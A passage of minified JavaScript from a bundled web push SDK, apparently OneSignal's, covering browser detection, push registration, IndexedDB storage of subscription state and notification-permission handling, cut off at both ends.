Edge",msedge:s,version:v}:/vivaldi/i.test(e)?n={name:"Vivaldi",vivaldi:s,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||S}:d?n={name:"Sailfish",sailfish:s,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(e)?n={name:"SeaMonkey",seamonkey:s,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(e)?(n={name:"Firefox",firefox:s,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(e)&&(n.firefoxos=s)):l?n={name:"Amazon Silk",silk:s,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(e)?n={name:"PhantomJS",phantom:s,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(e)?n={name:"SlimerJS",slimer:s,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(e)||/rim\stablet/i.test(e)?n={name:"BlackBerry",blackberry:s,version:S||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:g?(n={name:"WebOS",webos:s,version:S||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(e)&&(n.touchpad=s)):/bada/i.test(e)?n={name:"Bada",bada:s,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:f?n={name:"Tizen",tizen:s,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||S}:/qupzilla/i.test(e)?n={name:"QupZilla",qupzilla:s,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||S}:/chromium/i.test(e)?n={name:"Chromium",chromium:s,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||S}:/chrome|crios|crmo/i.test(e)?n={name:"Chrome",chrome:s,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?n={name:"Android",version:S}:/safari|applewebkit/i.test(e)?(n={name:"Safari",safari:s},S&&(n.version=S)):i?(n={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},S&&(n.version=S)):n=/googlebot/i.test(e)?{name:"Googlebot",googlebot:s,version:t(/googlebot\/(\d+(\.\d+))/i)||S}:{name:t(/^(.*)\/(.*) /),version:function(t){var n=e.match(t);return n&&n.length>1&&n[2]||""}(/^(.*)\/(.*) /)},!n.msedge&&/(apple)?webkit/i.test(e)?(/(apple)?webkit\/537\.36/i.test(e)?(n.name=n.name||"Blink",n.blink=s):(n.name=n.name||"Webkit",n.webkit=s),!n.version&&S&&(n.version=S)):!n.opera&&/gecko\//i.test(e)&&(n.name=n.name||"Gecko",n.gecko=s,n.version=n.version||t(/gecko\/(\d+(\.\d+)?)/i)),n.windowsphone||n.msedge||!o&&!n.silk?n.windowsphone||n.msedge||!i?m?n.mac=s:y?n.xbox=s:h?n.windows=s:b&&(n.linux=s):(n[i]=s,n.ios=s):n.android=s;var O="";n.windows?O=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):n.windowsphone?O=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):n.mac?(O=t(/Mac OS X (\d+([_\.\s]\d+)*)/i),O=O.replace(/[_\s]/g,".")):i?(O=t(/os (\d+([_\s]\d+)*) like mac os x/i),O=O.replace(/[_\s]/g,".")):o?O=t(/android[ \/-](\d+(\.\d+)*)/i):n.webos?O=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):n.blackberry?O=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):n.bada?O=t(/bada\/(\d+(\.\d+)*)/i):n.tizen&&(O=t(/tizen[\/\s](\d+(\.\d+)*)/i)),O&&(n.osversion=O);var E=!n.windows&&O.split(".")[0];return w||u||"ipad"==i||o&&(3==E||E>=4&&!_)||n.silk?n.tablet=s:(_||"iphone"==i||"ipod"==i||o||a||n.blackberry||n.webos||n.bada)&&(n.mobile=s),n.msedge||n.msie&&n.version>=10||n.yandexbrowser&&n.version>=15||n.vivaldi&&n.version>=1||n.chrome&&n.version>=20||n.samsungBrowser&&n.version>=4||n.firefox&&n.version>=20||n.safari&&n.version>=6||n.opera&&n.version>=10||n.ios&&n.osversion&&n.osversion.split(".")[0]>=6||n.blackberry&&n.version>=10.1||n.chromium&&n.version>=20?n.a=s:n.msie&&n.version<10||n.chrome&&n.version<20||n.firefox&&n.version<20||n.safari&&n.version<6||n.opera&&n.version<10||n.ios&&n.osversion&&n.osversion.split(".")[0]<6||n.chromium&&n.version<20?n.c=s:n.x=s,n}function t(e){return e.split(".").length}function n(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n++)i.push(t(e[n]));return i}function i(e){for(var i=Math.max(t(e[0]),t(e[1])),r=n(e,function(e){var r=i-t(e);return e+=new Array(r+1).join(".0"),n(e.split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});--i>=0;){if(r[0][i]>r[1][i])return 1;if(r[0][i]!==r[1][i])return-1;if(0===i)return 0}}function r(t,n,r){var o=a;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(o=e(r));var s=""+o.version;for(var u in t)if(t.hasOwnProperty(u)&&o[u]){if("string"!=typeof t[u])throw new Error("Browser version in the minVersion map should be a string: "+u+": "+String(t));return i([s,t[u]])<0}return n}function o(e,t,n){return!r(e,t,n)}var s=!0,a=e("undefined"!=typeof navigator?navigator.userAgent||"":"");return a.test=function(e){for(var t=0;t<e.length;++t){var n=e[t];if("string"==typeof n&&n in a)return!0}return!1},a.isUnsupportedBrowser=r,a.compareVersions=i,a.check=o,a._detect=e,a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(14),a=n(14),u=n(2),c=n(4),l=n(15),d=n(16),f=n(20),g=function(){function e(){}return e.registerForPush=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,g,p,h,m,b;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,OneSignal.isPushNotificationsEnabled()];case 1:if((n=i.sent())&&!t.sessionManager.isFirstPageView())return o.debug("Not registering for push because the user is subscribed and this is not the first page view."),[2,null];if("undefined"!=typeof OneSignal){if(OneSignal._isRegisteringForPush)return[2,null];OneSignal._isRegisteringForPush=!0}switch(r=u.default.getWindowEnv()){case c.WindowEnvironmentKind.Host:case c.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,2];case c.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,6]}return[3,18];case 2:return i.trys.push([2,4,,5]),[4,t.subscriptionManager.subscribe()];case 3:return e=i.sent(),t.sessionManager.incrementPageViewCount(),l.default.triggerNotificationPermissionChanged(),l.default.checkAndTriggerSubscriptionChanged(),[3,5];case 4:return g=i.sent(),o.info(g),[3,5];case 5:return[3,19];case 6:return p=opener||parent,h=void 0,[4,t.permissionManager.updateStoredPermission()];case 7:i.sent(),i.label=8;case 8:return i.trys.push([8,11,,17]),[4,t.subscriptionManager.subscribePartially()];case 9:return h=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 10:return i.sent(),[3,17];case 11:return m=i.sent(),[4,t.permissionManager.updateStoredPermission()];case 12:if(i.sent(),!(m instanceof s.default))return[3,16];switch(b=m.reason){case a.PushPermissionNotGrantedErrorReason.Blocked:return[3,13];case a.PushPermissionNotGrantedErrorReason.Dismissed:return[3,15]}return[3,16];case 13:return[4,t.permissionManager.updateStoredPermission()];case 14:return i.sent(),OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Denied,forceUpdatePermission:!1}),[3,16];case 15:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,{permission:f.NotificationPermission.Default,forceUpdatePermission:!0}),[3,16];case 16:return p?(window.close(),[2,null]):[3,17];case 17:return OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,{rawPushSubscription:h.serialize()},function(e){!0===e.data.progress?(o.debug("Got message from host page that remote reg. is in progress, closing popup."),p&&window.close()):o.debug("Got message from host page that remote reg. could not be finished.")}),[3,19];case 18:throw"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),new d.InvalidStateError(d.InvalidStateReason.UnsupportedEnvironment);case 19:return"undefined"!=typeof OneSignal&&(OneSignal._isRegisteringForPush=!1),[2,e]}})})},e.isUsingSubscriptionWorkaround=function(){if(!OneSignal.config)throw new Error("("+u.default.getWindowEnv().toString()+") isUsingSubscriptionWorkaround() cannot be called until OneSignal.config exists.");return!r.safari&&(!(e.isLocalhostAllowedAsSecureOrigin()&&"localhost"===location.hostname||"127.0.0.1"===location.hostname)&&(u.default.getWindowEnv()===c.WindowEnvironmentKind.Host&&(!!OneSignal.config.subdomain||"http:"===location.protocol)))},e.hasInsecureParentOrigin=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(window===window.top||!("serviceWorker"in navigator)||void 0===navigator.serviceWorker.getRegistration)return[2,!1];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return t.sent(),[2,!1];case 3:return e=t.sent(),[2,!0];case 4:return[2]}})})},e.isInsecureOrigin=function(){return"http:"===window.location.protocol},e.isLocalhostAllowedAsSecureOrigin=function(){return OneSignal.config&&OneSignal.config.userConfig&&!0===OneSignal.config.userConfig.allowLocalhostAsSecureOrigin},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(10),s=n(38),a=n(2),u=n(65),c=n(66),l=n(26),d=n(36),f=n(12),g=n(4),p=n(39);!function(e){e[e.SET=0]="SET"}(i||(i={}));var h=function(){function e(e){this.databaseName=e,this.emitter=new s.default,this.database=new p.default(this.databaseName)}return e.applyDbResultFilter=function(e,t,n){switch(e){case"Options":return n&&t?n.value:n&&!t?n:null;case"Ids":return n&&t?n.id:n&&!t?n:null;case"NotificationOpened":return n&&t?{data:n.data,timestamp:n.timestamp}:n&&!t?n:null;default:return n||null}},e.prototype.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(s){return r.__awaiter(i,void 0,void 0,function(){var i,u;return r.__generator(this,function(r){switch(r.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,[{table:t,key:n}],function(e){var t=e.data[0];s(t)}),[3,3]):[3,1];case 1:return[4,this.database.get(t,n)];case 2:i=r.sent(),u=e.applyDbResultFilter(t,n,i),s(u),r.label=3;case 3:return[2]}})})})];case 1:return[2,s.sent()]}})})},e.prototype.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){var i=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,new Promise(function(e,s){return r.__awaiter(i,void 0,void 0,function(){return r.__generator(this,function(i){switch(i.label){case 0:return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?(OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,[{table:t,keypath:n}],function(i){i.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():s("(Database) Attempted remote IndexedDB put("+t+", "+n+"), but did not get success response.")}),[3,3]):[3,1];case 1:return[4,this.database.put(t,n)];case 2:i.sent(),e(),i.label=3;case 3:return[2]}})})})];case 1:return s.sent(),this.emitter.emit(e.EVENTS.SET,n),[2]}})})},e.prototype.remove=function(e,t){return a.default.getWindowEnv()!==g.WindowEnvironmentKind.ServiceWorker&&o.default.isUsingSubscriptionWorkaround()&&a.default.getTestEnv()===d.TestEnvironmentKind.None?new Promise(function(n,i){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,[{table:e,keypath:t}],function(r){r.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?n():i("(Database) Attempted remote IndexedDB remove("+e+", "+t+"), but did not get success response.")})}):this.database.remove(e,t)},e.prototype.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return t={},[4,this.get("Ids","appId")];case 1:return n=r.sent(),t.appId=new f.Uuid(n),i=t,[4,this.get("Options","subdomain")];case 2:return i.subdomain=r.sent(),o=t,[4,e.get("Options","vapidPublicKey")];case 3:return o.vapidPublicKey=r.sent(),[2,t]}})})},e.prototype.setAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.appId&&e.appId.value?[4,this.put("Ids",{type:"appId",id:e.appId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subdomain?[4,this.put("Options",{key:"subdomain",value:e.subdomain})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.httpUseOneSignalCom?[4,this.put("Options",{key:"httpUseOneSignalCom",value:!0})]:[3,6];case 5:return t.sent(),[3,8];case 6:return[4,this.put("Options",{key:"httpUseOneSignalCom",value:!1})];case 7:t.sent(),t.label=8;case 8:return e.vapidPublicKey?[4,this.put("Options",{key:"vapidPublicKey",value:e.vapidPublicKey})]:[3,10];case 9:t.sent(),t.label=10;case 10:return[2]}})})},e.prototype.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new u.AppState,t=e,[4,this.get("Options","defaultUrl")];case 1:return t.defaultNotificationUrl=r.sent(),n=e,[4,this.get("Options","defaultTitle")];case 2:return n.defaultNotificationTitle=r.sent(),i=e,[4,this.get("Options","isPushEnabled")];case 3:return i.lastKnownPushEnabled=r.sent(),o=e,[4,this.get("NotificationOpened")];case 4:return o.clickedNotifications=r.sent(),[2,e]}})})},e.prototype.setAppState=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i,o,s;return r.__generator(this,function(r){switch(r.label){case 0:return e.defaultNotificationUrl?[4,this.put("Options",{key:"defaultUrl",value:e.defaultNotificationUrl})]:[3,2];case 1:r.sent(),r.label=2;case 2:return e.defaultNotificationTitle||""===e.defaultNotificationTitle?[4,this.put("Options",{key:"defaultTitle",value:e.defaultNotificationTitle})]:[3,4];case 3:r.sent(),r.label=4;case 4:return null==e.lastKnownPushEnabled?[3,6]:[4,this.put("Options",{key:"isPushEnabled",value:e.lastKnownPushEnabled})];case 5:r.sent(),r.label=6;case 6:if(!e.clickedNotifications)return[3,12];t=Object.keys(e.clickedNotifications),n=0,i=t,r.label=7;case 7:return n<i.length?(o=i[n],s=e.clickedNotifications[o],s?[4,this.put("NotificationOpened",{url:o,data:s.data,timestamp:s.timestamp})]:[3,9]):[3,12];case 8:return r.sent(),[3,11];case 9:return null!==s?[3,11]:[4,this.remove("NotificationOpened",o)];case 10:r.sent(),r.label=11;case 11:return n++,[3,7];case 12:return[2]}})})},e.prototype.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return e=new c.ServiceWorkerState,t=e,[4,this.get("Ids","WORKER1_ONE_SIGNAL_SW_VERSION")];case 1:return t.workerVersion=r.sent(),n=e,[4,this.get("Ids","WORKER2_ONE_SIGNAL_SW_VERSION")];case 2:return n.updaterWorkerVersion=r.sent(),i=e,[4,this.get("Ids","backupNotification")];case 3:return i.backupNotification=r.sent(),[2,e]}})})},e.prototype.setServiceWorkerState=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.workerVersion?[4,this.put("Ids",{type:"WORKER1_ONE_SIGNAL_SW_VERSION",id:e.workerVersion})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.updaterWorkerVersion?[4,this.put("Ids",{type:"WORKER2_ONE_SIGNAL_SW_VERSION",id:e.updaterWorkerVersion})]:[3,4];case 3:t.sent(),t.label=4;case 4:return e.backupNotification?[4,this.put("Ids",{type:"backupNotification",id:e.backupNotification})]:[3,6];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.prototype.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,i,o;return r.__generator(this,function(r){switch(r.label){case 0:return e=new l.Subscription,[4,this.get("Ids","userId")];case 1:return t=r.sent(),e.deviceId=new f.Uuid(t),n=e,[4,this.get("Ids","registrationId")];case 2:return n.subscriptionToken=r.sent(),[4,this.get("Options","optedOut")];case 3:return i=r.sent(),[4,this.get("Options","subscription")];case 4:return o=r.sent(),e.optedOut=null!=i?i:null!=o&&!o,[2,e]}})})},e.prototype.setSubscription=function(e){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){switch(t.label){case 0:return e.deviceId&&e.deviceId.value?[4,this.put("Ids",{type:"userId",id:e.deviceId.value})]:[3,2];case 1:t.sent(),t.label=2;case 2:return e.subscriptionToken?[4,this.put("Ids",{type:"registrationId",id:e.subscriptionToken})]:[3,4];case 3:t.sent(),t.label=4;case 4:return null==e.optedOut?[3,6]:[4,this.put("Options",{key:"optedOut",value:e.optedOut})];case 5:t.sent(),t.label=6;case 6:return[2]}})})},e.rebuild=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,Promise.all([e.databaseInstance.remove("Ids"),e.databaseInstance.remove("NotificationOpened"),e.databaseInstance.remove("Options")])]})})},e.ensureSingletonInstance=function(){e.databaseInstanceName||(e.databaseInstanceName="ONE_SIGNAL_SDK_DB"),e.databaseInstance||(e.databaseInstance=new e(e.databaseInstanceName))},e.on=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.emitter.on.apply(e.databaseInstance.emitter,t)]})})},e.setSubscription=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setSubscription.call(e.databaseInstance,t)]})})},e.getSubscription=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getSubscription.call(e.databaseInstance)]})})},e.setServiceWorkerState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setServiceWorkerState.call(e.databaseInstance,t)]})})},e.getServiceWorkerState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getServiceWorkerState.call(e.databaseInstance)]})})},e.setAppState=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppState.call(e.databaseInstance,t)]})})},e.getAppState=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppState.call(e.databaseInstance)]})})},e.setAppConfig=function(t){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(n){return e.ensureSingletonInstance(),[2,e.databaseInstance.setAppConfig.call(e.databaseInstance,t)]})})},e.getAppConfig=function(){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(t){return e.ensureSingletonInstance(),[2,e.databaseInstance.getAppConfig.call(e.databaseInstance)]})})},e.remove=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.remove.call(e.databaseInstance,t,n)]})})},e.put=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.put.call(e.databaseInstance,t,n)]})})},e.get=function(t,n){return r.__awaiter(this,void 0,void 0,function(){return r.__generator(this,function(i){return e.ensureSingletonInstance(),[2,e.databaseInstance.get.call(e.databaseInstance,t,n)]})})},e.EVENTS=i,e}();t.default=h},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(61),r=n(63),o=function(){function t(e){if(e){if(!i(e))throw new r.default(e);this.uuid=e}else this.uuid=null}return Object.defineProperty(t.prototype,"value",{get:function(){return this.uuid},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.uuid},t.generate=function(){var n="",i="undefined"==typeof window?e.crypto:window.crypto||window.msCrypto;return n=i?"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=i.getRandomValues(new Uint8Array(1))[0]%16|0;return("x"==e?t:3&t|8).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}),new t(n)},t.prototype.serialize=function(){return this.value},t.deserialize=function(e){return new t(e)},t}();t.Uuid=o}).call(t,n(37))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(22),a=n(6),u=n(16),c=n(5),l=n(2),d=n(12),f=n(4),g=n(11),p=n(3),h=n(15),m=n(23),b=n(31),v=function(){function e(){}return e.fixWordpressManifestIfMisplaced=function(){var e=document.querySelectorAll("link[rel=manifest]");if(e&&!(e.length<=1))for(var t=0;t<e.length;t++){var n=e[t],i=n.href;p.contains(i,"gcm_sender_id")&&(document.querySelector("head").insertBefore(n,document.querySelector("head").children[0]),r.info("OneSignal: Moved the WordPress push <manifest> to the first element in <head>."))}},e.getNotificationTypeFromOptIn=function(e){return 1==e||null==e?1:-2},e.wasHttpsNativePromptDismissed=function(){return"dismissed"===b.default.getItem("onesignal-notification-prompt")},e.markHttpPopoverShown=function(){sessionStorage.setItem("ONESIGNAL_HTTP_PROMPT_SHOWN","true")},e.isHttpPromptAlreadyShown=function(){return"true"==sessionStorage.getItem("ONESIGNAL_HTTP_PROMPT_SHOWN")},e.checkAndTriggerNotificationPermissionChanged=function(){Promise.all([g.default.get("Options","notificationPermission"),OneSignal.getNotificationPermission()]).then(function(e){var t=e[0],n=e[1];t!==n&&h.default.triggerNotificationPermissionChanged().then(function(){return g.default.put("Options",{key:"notificationPermission",value:n})})})},e.showNotifyButton=function(){if(a.default.isBrowser()&&!OneSignal.notifyButton){OneSignal.config.userConfig.notifyButton=OneSignal.config.userConfig.notifyButton||{},OneSignal.config.userConfig.bell&&(o(OneSignal.config.userConfig.bell,OneSignal.config.userConfig.notifyButton),o(OneSignal.config.userConfig.notifyButton,OneSignal.config.userConfig.bell));var e=OneSignal.config.userConfig.notifyButton.displayPredicate;e&&"function"==typeof e?Promise.resolve(OneSignal.config.userConfig.notifyButton.displayPredicate()).then(function(e){!1!==e?(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create()):r.debug("Notify button display predicate returned false so not showing the notify button.")}):(OneSignal.notifyButton=new s.default(OneSignal.config.userConfig.notifyButton),OneSignal.notifyButton.create())}},e.getNotificationIcons=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.getAppId()];case 1:if(!(t=i.sent())||!t.value)throw new u.InvalidStateError(u.InvalidStateReason.MissingAppId);return n=l.default.getOneSignalApiUrl().toString()+"/apps/"+t.value+"/icon",[4,fetch(n)];case 2:return o=i.sent(),[4,o.json()];case 3:if(s=i.sent(),s.errors)throw r.error("API call %c"+n,p.getConsoleStyle("code"),"failed with:",s.errors),new Error("Failed to get notification icons.");return[2,s]}})})},e.establishServiceWorkerChannel=function(){var e=this,t=OneSignal.context.workerMessenger;t.off(),t.on(m.WorkerMessengerCommand.NotificationDisplayed,function(e){r.debug(location.origin,"Received notification display event from service worker."),c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISPLAYED,e)}),t.on(m.WorkerMessengerCommand.NotificationClicked,function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n;return i.__generator(this,function(i){switch(i.label){case 0:return l.default.getWindowEnv()!==f.WindowEnvironmentKind.OneSignalProxyFrame?[3,2]:[4,new Promise(function(e){var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,OneSignal.EVENTS.NOTIFICATION_CLICKED,function(t){var n=t.data;e(n)})})];case 1:return e=i.sent(),[3,3];case 2:e=OneSignal.getListeners(OneSignal.EVENTS.NOTIFICATION_CLICKED).length,i.label=3;case 3:return 0!==e?[3,5]:(r.debug("notification.clicked event received, but no event listeners; storing event in IndexedDb for later retrieval."),n=t.url,t.url||(n=location.href),[4,g.default.put("NotificationOpened",{url:n,data:t,timestamp:Date.now()})]);case 4:return i.sent(),[3,6];case 5:c.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,t),i.label=6;case 6:return[2]}})})}),t.on(m.WorkerMessengerCommand.RedirectPage,function(e){r.debug(l.default.getWindowEnv().toString()+" Picked up command.redirect to "+e+", forwarding to host page.");var t=OneSignal.proxyFrame;t&&t.messenger.message(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,e)}),t.on(m.WorkerMessengerCommand.NotificationDismissed,function(e){c.default.trigger(OneSignal.EVENTS.NOTIFICATION_DISMISSED,e)})},e.getSlidedownPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.slidedown?e:{actionMessage:e.slidedown.actionMessage,acceptButtonText:e.slidedown.acceptButtonText,cancelButtonText:e.slidedown.cancelButtonText}:null},e.getFullscreenPermissionMessageOptions=function(){var e=OneSignal.config.userConfig.promptOptions;return e?e&&!e.fullscreen?e:{autoAcceptTitle:e.fullscreen.autoAcceptTitle,actionMessage:e.fullscreen.actionMessage,exampleNotificationTitleDesktop:e.fullscreen.title,exampleNotificationTitleMobile:e.fullscreen.title,exampleNotificationMessageDesktop:e.fullscreen.message,exampleNotificationMessageMobile:e.fullscreen.message,exampleNotificationCaption:e.fullscreen.caption,acceptButtonText:e.fullscreen.acceptButton,cancelButtonText:e.fullscreen.cancelButton}:null},e.getPromptOptionsQueryString=function(){var t=e.getFullscreenPermissionMessageOptions(),n="";if(t)for(var i=e.getPromptOptionsPostHash(),r=0,o=Object.keys(i);r<o.length;r++){var s=o[r],a=i[s];n+="&"+s+"="+a}return n},e.getPromptOptionsPostHash=function(){var t=e.getFullscreenPermissionMessageOptions();if(t){for(var n={exampleNotificationTitleDesktop:"exampleNotificationTitle",exampleNotificationMessageDesktop:"exampleNotificationMessage",exampleNotificationTitleMobile:"exampleNotificationTitle",exampleNotificationMessageMobile:"exampleNotificationMessage"},i=0,r=Object.keys(n);i<r.length;i++){var o=r[i],s=n[o];t[o]&&(t[s]=t[o])}for(var a=["autoAcceptTitle","siteName","autoAcceptTitle","subscribeText","showGraphic","actionMessage","exampleNotificationTitle","exampleNotificationMessage","exampleNotificationCaption","acceptButtonText","cancelButtonText","timeout"],u={},c=0;c<a.length;c++){var l=a[c],d=t[l],f=encodeURIComponent(d);(d||!1===d||""===d)&&(u[l]=f)}}return u},e.triggerCustomPromptClicked=function(e){c.default.trigger(OneSignal.EVENTS.CUSTOM_PROMPT_CLICKED,{result:e})},e.getAppId=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return OneSignal.config.appId?[2,Promise.resolve(OneSignal.config.appId)]:[3,1];case 1:return[4,g.default.get("Ids","appId")];case 2:return e=t.sent(),[2,new d.Uuid(e)]}})})},e}();t.default=v},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Blocked=0]="Blocked",e[e.Dismissed=1]="Dismissed",e[e.Default=2]="Default"}(i=t.PushPermissionNotGrantedErrorReason||(t.PushPermissionNotGrantedErrorReason={}));var PushPermissionNotGrantedError=function(e){function PushPermissionNotGrantedError(t){var n=this;switch(t){case i.Dismissed:n=e.call(this,"The user dismissed the permission prompt.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Default:n=e.call(this,"Notification permissions have not been granted yet.")||this}return n.reason=t,n}return r.__extends(PushPermissionNotGrantedError,e),PushPermissionNotGrantedError}(o.default);t.default=PushPermissionNotGrantedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(21),a=n(17),u=n(11),c=n(3),l=n(13),d=function(){function e(){}return e.onNotificationPermissionChange=function(){e.checkAndTriggerSubscriptionChanged()},e.onInternalSubscriptionSet=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.default.put("subscription.optedOut",e),[2]})})},e.checkAndTriggerSubscriptionChanged=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return 